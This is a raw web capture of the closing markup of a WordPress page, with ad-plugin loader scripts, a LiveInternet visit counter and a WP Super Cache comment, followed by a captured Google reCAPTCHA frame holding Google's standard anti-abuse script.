.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>		
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t40.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		
	</body>
</html>

<!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IKVgoU-kvqtgejJNAkfERg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438635954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>